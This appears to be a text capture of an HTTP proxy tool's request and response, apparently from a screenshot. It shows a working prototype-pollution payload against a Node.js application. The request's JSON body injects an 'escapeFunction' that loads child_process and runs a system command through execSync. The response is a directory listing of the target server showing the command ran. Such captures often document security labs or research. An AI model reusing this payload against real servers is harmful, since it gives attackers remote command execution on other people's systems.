 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:86.0) Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
If-None-Match:
W/"847-6+gxAVv4xdYgStUx943YsXvbIOY"
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 174
{"__proto__":{"__proto__":{"client":true,"escapeFunction":
"1; return
global.process.mainModule.constructor._load('child_pro
cess').execSync('dir');","compileDebug":true}}}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
2021-03-24 16:04 <DIR> .
2021-03-24 16:04 <DIR> ..
2021-03-24 08:03 <DIR> .vscode
2021-03-24 13:52 1,691 app.js
2021-03-24 08:01 <DIR> bin
2020-12-27 21:54 <DIR> modules
2021-03-24 08:01 <DIR> node_modules
2020-12-27 17:59 41,493 package-lock.json
2020-12-27 17:59 415 package.json
2021-03-24 08:01 <DIR> public
2021-03-24 08:01 <DIR> routes
2021-03-24 20:13 <DIR> sessions
2021-03-24 16:04 679 test.js
2021-03-24 08:01 <DIR> utils
2021-03-24 08:01 <DIR> views
4 44,278
11 351,689,777,152
? < + > Type a search term 0 matches
1,107 bytes | 77,670 millis